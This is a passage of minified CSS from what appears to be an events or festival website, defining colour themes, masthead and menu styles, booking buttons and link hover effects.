.c-btn--primary:active,.u-white-bg .u-yellow-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#000;color:#fff}}.u-green-bg,.u-white-bg .u-green-bg{background-color:#00D298 !important;color:#000 !important}.u-green-bg.c-col-card--overlay,.u-white-bg .u-green-bg.c-col-card--overlay{background-color:#fff !important;border-color:#fff !important}.u-green-bg.c-col-card--overlay .c-col-card__wrap,.u-white-bg .u-green-bg.c-col-card--overlay .c-col-card__wrap{background-color:#00D298;color:#000 !important}.u-green-bg blockquote::before,.u-white-bg .u-green-bg blockquote::before{color:#fff}.u-green-bg .c-event-card__subheader,.u-white-bg .u-green-bg .c-event-card__subheader{color:#000}.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-green-bg .c-wysiwyg .c-cta,.u-white-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-white-bg .u-green-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #fff 0.05em, #fff 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,255,255,0.15) 0.05em, rgba(255,255,255,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-green-bg .c-wysiwyg .c-cta:hover,.u-green-bg .c-wysiwyg .c-cta:focus,.u-green-bg .c-wysiwyg .c-cta:active,.u-white-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-white-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-white-bg .u-green-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-white-bg .u-green-bg .c-wysiwyg .c-cta:hover,.u-white-bg .u-green-bg .c-wysiwyg .c-cta:focus,.u-white-bg .u-green-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-green-bg .c-wysiwyg .c-btn--primary,.u-white-bg .u-green-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-green-bg .c-wysiwyg .c-btn--primary,.u-white-bg .u-green-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-green-bg .c-wysiwyg .c-btn--primary:hover,.u-green-bg .c-wysiwyg .c-btn--primary:active,.u-green-bg .c-wysiwyg .c-btn--primary:focus,.u-white-bg .u-green-bg .c-wysiwyg .c-btn--primary:hover,.u-white-bg .u-green-bg .c-wysiwyg .c-btn--primary:active,.u-white-bg .u-green-bg .c-wysiwyg .c-btn--primary:focus{background-color:#f2f2f2;color:#000}.u-green-theme .c-masthead,.u-white-bg .u-green-theme .c-masthead{background-color:#00D298;color:#000}.u-green-theme .c-festival-menu,.u-white-bg .u-green-theme .c-festival-menu{background-color:#00b986;border-bottom-color:#00b986;color:#000}.u-green-theme.state--festival-sticky .c-festival-menu,.u-white-bg .u-green-theme.state--festival-sticky .c-festival-menu{background-color:#00D298}@media (min-width: 62.5em){.u-green-theme li.accordion--open,.u-white-bg .u-green-theme li.accordion--open{background-color:#000;color:#fff}.u-green-theme li.accordion--open ul.sub-menu,.u-white-bg .u-green-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-green-theme li.accordion--open .header-accordion-menu-toggle,.u-white-bg .u-green-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-green-theme .c-header,.u-green-theme .c-navigation,.u-white-bg .u-green-theme .c-header,.u-white-bg .u-green-theme .c-navigation{background-color:transparent;color:#000}.u-green-theme.masthead--has-image.state--scroll-top .c-header,.u-green-theme.masthead--has-image.state--scroll-top .c-navigation,.u-white-bg .u-green-theme.masthead--has-image.state--scroll-top .c-header,.u-white-bg .u-green-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-white-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-white-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-green-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-white-bg .u-green-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-green-theme #c-btn--book,.u-white-bg .u-green-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-green-theme #c-btn--book:hover,.u-green-theme #c-btn--book:active,.u-green-theme #c-btn--book:focus,.u-white-bg .u-green-theme #c-btn--book:hover,.u-white-bg .u-green-theme #c-btn--book:active,.u-white-bg .u-green-theme #c-btn--book:focus{background-color:#f2f2f2;color:#000}@media (max-width: 46.865em){.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-white-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#fff;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-white-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-white-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-white-bg .u-green-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#f2f2f2;color:#000}}.u-light-grey-bg,.u-white-bg .u-light-grey-bg{background-color:#e6e6e6 !important;color:#000 !important}.u-light-grey-bg.c-col-card--overlay,.u-white-bg .u-light-grey-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-light-grey-bg.c-col-card--overlay .c-col-card__wrap,.u-white-bg .u-light-grey-bg.c-col-card--overlay .c-col-card__wrap{background-color:#e6e6e6;color:#000 !important}.u-light-grey-bg blockquote::before,.u-white-bg .u-light-grey-bg blockquote::before{color:#FFB800}.u-light-grey-bg .c-event-card__subheader,.u-white-bg .u-light-grey-bg .c-event-card__subheader{color:#000}.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-light-grey-bg .c-wysiwyg .c-cta,.u-white-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-white-bg .u-light-grey-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #ffb800 0.05em, #ffb800 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,184,0,0.15) 0.05em, rgba(255,184,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-light-grey-bg .c-wysiwyg .c-cta:hover,.u-light-grey-bg .c-wysiwyg .c-cta:focus,.u-light-grey-bg .c-wysiwyg .c-cta:active,.u-white-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-white-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-white-bg .u-light-grey-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-white-bg .u-light-grey-bg .c-wysiwyg .c-cta:hover,.u-white-bg .u-light-grey-bg .c-wysiwyg .c-cta:focus,.u-white-bg .u-light-grey-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-light-grey-bg .c-wysiwyg .c-btn--primary,.u-white-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-light-grey-bg .c-wysiwyg .c-btn--primary,.u-white-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-light-grey-bg .c-wysiwyg .c-btn--primary:hover,.u-light-grey-bg .c-wysiwyg .c-btn--primary:active,.u-light-grey-bg .c-wysiwyg .c-btn--primary:focus,.u-white-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:hover,.u-white-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:active,.u-white-bg .u-light-grey-bg .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}.u-light-grey-theme .c-masthead,.u-white-bg .u-light-grey-theme .c-masthead{background-color:#e6e6e6;color:#000}.u-light-grey-theme .c-festival-menu,.u-white-bg .u-light-grey-theme .c-festival-menu{background-color:#d9d9d9;border-bottom-color:#d9d9d9;color:#000}.u-light-grey-theme.state--festival-sticky .c-festival-menu,.u-white-bg .u-light-grey-theme.state--festival-sticky .c-festival-menu{background-color:#e6e6e6}@media (min-width: 62.5em){.u-light-grey-theme li.accordion--open,.u-white-bg .u-light-grey-theme li.accordion--open{background-color:#000;color:#fff}.u-light-grey-theme li.accordion--open ul.sub-menu,.u-white-bg .u-light-grey-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-light-grey-theme li.accordion--open .header-accordion-menu-toggle,.u-white-bg .u-light-grey-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-light-grey-theme .c-header,.u-light-grey-theme .c-navigation,.u-white-bg .u-light-grey-theme .c-header,.u-white-bg .u-light-grey-theme .c-navigation{background-color:transparent;color:#000}.u-light-grey-theme.masthead--has-image.state--scroll-top .c-header,.u-light-grey-theme.masthead--has-image.state--scroll-top .c-navigation,.u-white-bg .u-light-grey-theme.masthead--has-image.state--scroll-top .c-header,.u-white-bg .u-light-grey-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-white-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-white-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-white-bg .u-light-grey-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-light-grey-theme #c-btn--book,.u-white-bg .u-light-grey-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-light-grey-theme #c-btn--book:hover,.u-light-grey-theme #c-btn--book:active,.u-light-grey-theme #c-btn--book:focus,.u-white-bg .u-light-grey-theme #c-btn--book:hover,.u-white-bg .u-light-grey-theme #c-btn--book:active,.u-white-bg .u-light-grey-theme #c-btn--book:focus{background-color:#e6a600;color:#000}@media (max-width: 46.865em){.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-white-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-white-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-white-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-white-bg .u-light-grey-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}}.u-white-bg,.u-black-bg .u-white-bg{background-color:#fff !important;color:#000 !important}.u-white-bg.c-col-card--overlay,.u-black-bg .u-white-bg.c-col-card--overlay{background-color:#00D298 !important;border-color:#00D298 !important}.u-white-bg.c-col-card--overlay .c-col-card__wrap,.u-black-bg .u-white-bg.c-col-card--overlay .c-col-card__wrap{background-color:#fff;color:#000 !important}.u-white-bg blockquote::before,.u-black-bg .u-white-bg blockquote::before{color:#00D298}.u-white-bg .c-event-card__subheader,.u-black-bg .u-white-bg .c-event-card__subheader{color:#000}.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-white-bg .c-wysiwyg .c-cta,.u-black-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-black-bg .u-white-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #00d298 0.05em, #00d298 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,210,152,0.15) 0.05em, rgba(0,210,152,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-white-bg .c-wysiwyg .c-cta:hover,.u-white-bg .c-wysiwyg .c-cta:focus,.u-white-bg .c-wysiwyg .c-cta:active,.u-black-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-black-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-black-bg .u-white-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-black-bg .u-white-bg .c-wysiwyg .c-cta:hover,.u-black-bg .u-white-bg .c-wysiwyg .c-cta:focus,.u-black-bg .u-white-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-white-bg .c-wysiwyg .c-btn--primary,.u-black-bg .u-white-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-white-bg .c-wysiwyg .c-btn--primary,.u-black-bg .u-white-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-white-bg .c-wysiwyg .c-btn--primary:hover,.u-white-bg .c-wysiwyg .c-btn--primary:active,.u-white-bg .c-wysiwyg .c-btn--primary:focus,.u-black-bg .u-white-bg .c-wysiwyg .c-btn--primary:hover,.u-black-bg .u-white-bg .c-wysiwyg .c-btn--primary:active,.u-black-bg .u-white-bg .c-wysiwyg .c-btn--primary:focus{background-color:#00b986;color:#000}.u-white-theme .c-masthead,.u-black-bg .u-white-theme .c-masthead{background-color:#fff;color:#000}.u-white-theme .c-festival-menu,.u-black-bg .u-white-theme .c-festival-menu{background-color:#f2f2f2;border-bottom-color:#f2f2f2;color:#000}.u-white-theme.state--festival-sticky .c-festival-menu,.u-black-bg .u-white-theme.state--festival-sticky .c-festival-menu{background-color:#fff}@media (min-width: 62.5em){.u-white-theme li.accordion--open,.u-black-bg .u-white-theme li.accordion--open{background-color:#000;color:#fff}.u-white-theme li.accordion--open ul.sub-menu,.u-black-bg .u-white-theme li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-white-theme li.accordion--open .header-accordion-menu-toggle,.u-black-bg .u-white-theme li.accordion--open .header-accordion-menu-toggle{color:#fff}}@media (min-width: 62.5em){.u-white-theme .c-header,.u-white-theme .c-navigation,.u-black-bg .u-white-theme .c-header,.u-black-bg .u-white-theme .c-navigation{background-color:transparent;color:#000}.u-white-theme.masthead--has-image.state--scroll-top .c-header,.u-white-theme.masthead--has-image.state--scroll-top .c-navigation,.u-black-bg .u-white-theme.masthead--has-image.state--scroll-top .c-header,.u-black-bg .u-white-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-black-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-black-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-white-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-black-bg .u-white-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-white-theme #c-btn--book,.u-black-bg .u-white-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-white-theme #c-btn--book:hover,.u-white-theme #c-btn--book:active,.u-white-theme #c-btn--book:focus,.u-black-bg .u-white-theme #c-btn--book:hover,.u-black-bg .u-white-theme #c-btn--book:active,.u-black-bg .u-white-theme #c-btn--book:focus{background-color:#00b986;color:#000}@media (max-width: 46.865em){.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-black-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#00D298;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-black-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-black-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-black-bg .u-white-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#00b986;color:#000}}.u-black-bg,.u-black-bg .u-black-bg{background-color:#000 !important;color:#fff !important}.u-black-bg.c-col-card--overlay,.u-black-bg .u-black-bg.c-col-card--overlay{background-color:#FFB800 !important;border-color:#FFB800 !important}.u-black-bg.c-col-card--overlay .c-col-card__wrap,.u-black-bg .u-black-bg.c-col-card--overlay .c-col-card__wrap{background-color:#000;color:#fff !important}.u-black-bg blockquote::before,.u-black-bg .u-black-bg blockquote::before{color:#FFB800}.u-black-bg .c-event-card__subheader,.u-black-bg .u-black-bg .c-event-card__subheader{color:#fff}.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-black-bg .c-wysiwyg .c-cta,.u-black-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-black-bg .u-black-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #ffb800 0.05em, #ffb800 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(255,184,0,0.15) 0.05em, rgba(255,184,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-black-bg .c-wysiwyg .c-cta:hover,.u-black-bg .c-wysiwyg .c-cta:focus,.u-black-bg .c-wysiwyg .c-cta:active,.u-black-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-black-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-black-bg .u-black-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-black-bg .u-black-bg .c-wysiwyg .c-cta:hover,.u-black-bg .u-black-bg .c-wysiwyg .c-cta:focus,.u-black-bg .u-black-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-black-bg .c-wysiwyg .c-btn--primary,.u-black-bg .u-black-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em;display:block}@media (min-width: 30em){.u-black-bg .c-wysiwyg .c-btn--primary,.u-black-bg .u-black-bg .c-wysiwyg .c-btn--primary{display:inline-block;margin-right:12px}}.u-black-bg .c-wysiwyg .c-btn--primary:hover,.u-black-bg .c-wysiwyg .c-btn--primary:active,.u-black-bg .c-wysiwyg .c-btn--primary:focus,.u-black-bg .u-black-bg .c-wysiwyg .c-btn--primary:hover,.u-black-bg .u-black-bg .c-wysiwyg .c-btn--primary:active,.u-black-bg .u-black-bg .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}.u-black-theme .c-masthead,.u-black-bg .u-black-theme .c-masthead{background-color:#000;color:#fff}.u-black-theme .c-festival-menu,.u-black-bg .u-black-theme .c-festival-menu{background-color:#000;border-bottom-color:#000;color:#fff}.u-black-theme.state--festival-sticky .c-festival-menu,.u-black-bg .u-black-theme.state--festival-sticky .c-festival-menu{background-color:#000}@media (min-width: 62.5em){.u-black-theme li.accordion--open,.u-black-bg .u-black-theme li.accordion--open{background-color:#fff;color:#000}.u-black-theme li.accordion--open ul.sub-menu,.u-black-bg .u-black-theme li.accordion--open ul.sub-menu{background-color:#fff;color:#000}.u-black-theme li.accordion--open .header-accordion-menu-toggle,.u-black-bg .u-black-theme li.accordion--open .header-accordion-menu-toggle{color:#000}}@media (min-width: 62.5em){.u-black-theme .c-header,.u-black-theme .c-navigation,.u-black-bg .u-black-theme .c-header,.u-black-bg .u-black-theme .c-navigation{background-color:transparent;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top .c-header,.u-black-theme.masthead--has-image.state--scroll-top .c-navigation,.u-black-bg .u-black-theme.masthead--has-image.state--scroll-top .c-header,.u-black-bg .u-black-theme.masthead--has-image.state--scroll-top .c-navigation{background:transparent;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open,.u-black-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open{background-color:#000;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu,.u-black-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open ul.sub-menu{background-color:#000;color:#fff}.u-black-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle,.u-black-bg .u-black-theme.masthead--has-image.state--scroll-top li.accordion--open .header-accordion-menu-toggle{color:#fff}}.u-black-theme #c-btn--book,.u-black-bg .u-black-theme #c-btn--book{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme #c-btn--book:hover,.u-black-theme #c-btn--book:active,.u-black-theme #c-btn--book:focus,.u-black-bg .u-black-theme #c-btn--book:hover,.u-black-bg .u-black-theme #c-btn--book:active,.u-black-bg .u-black-theme #c-btn--book:focus{background-color:#e6a600;color:#000}@media (max-width: 46.865em){.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary,.u-black-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#FFB800;color:#000;padding:12px 24px;transition:all ease-in-out 200ms;border-radius:3px;text-decoration:none;font-size:calc(1rem/(1.25));font-weight:500;font-family:"NeueHaasUnicaW1G-Medium";font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:0.125em}.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus,.u-black-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:hover,.u-black-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:active,.u-black-bg .u-black-theme .c-masthead__text .c-wysiwyg .c-btn--primary:focus{background-color:#e6a600;color:#000}}.u-yellow-bg,.u-black-bg .u-yellow-bg{background-color:#FFB800 !important;color:#000 !important}.u-yellow-bg.c-col-card--overlay,.u-black-bg .u-yellow-bg.c-col-card--overlay{background-color:#000 !important;border-color:#000 !important}.u-yellow-bg.c-col-card--overlay .c-col-card__wrap,.u-black-bg .u-yellow-bg.c-col-card--overlay .c-col-card__wrap{background-color:#FFB800;color:#000 !important}.u-yellow-bg blockquote::before,.u-black-bg .u-yellow-bg blockquote::before{color:#000}.u-yellow-bg .c-event-card__subheader,.u-black-bg .u-yellow-bg .c-event-card__subheader{color:#000}.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-yellow-bg .c-wysiwyg .c-cta,.u-black-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta),.u-black-bg .u-yellow-bg .c-wysiwyg .c-cta{text-decoration:none;background-image:linear-gradient(transparent 0.05em, #000 0.05em, #000 0.15em, transparent 0.15em),linear-gradient(transparent 0.05em, rgba(0,0,0,0.15) 0.05em, rgba(0,0,0,0.15) 0.15em, transparent 0.15em);background-size:0% 0.25em, 100% 0.25em;background-position:0 bottom, 0 bottom;transition:all ease-in-out 200ms;background-repeat:no-repeat;padding-bottom:0.15em;border-bottom:0.25em solid transparent}.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-yellow-bg .c-wysiwyg .c-cta:hover,.u-yellow-bg .c-wysiwyg .c-cta:focus,.u-yellow-bg .c-wysiwyg .c-cta:active,.u-black-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):hover,.u-black-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):focus,.u-black-bg .u-yellow-bg .c-wysiwyg a:not(.c-btn):not(.c-cta):active,.u-black-bg .u-yellow-bg .c-wysiwyg .c-cta:hover,.u-black-bg .u-yellow-bg .c-wysiwyg .c-cta:focus,.u-black-bg .u-yellow-bg .c-wysiwyg .c-cta:active{background-size:100% 0.25em}.u-yellow-bg .c-wysiwyg .c-btn--primary,.u-black-bg .u-yellow-bg .c-wysiwyg .c-btn--primary{display:inline-block;vertical-align:middle;font:inherit;text-align:center;margin:0;cursor:pointer;position:relative;background-color:#000;color:#fff;padding:12px 24px;transition:all ease-in-out 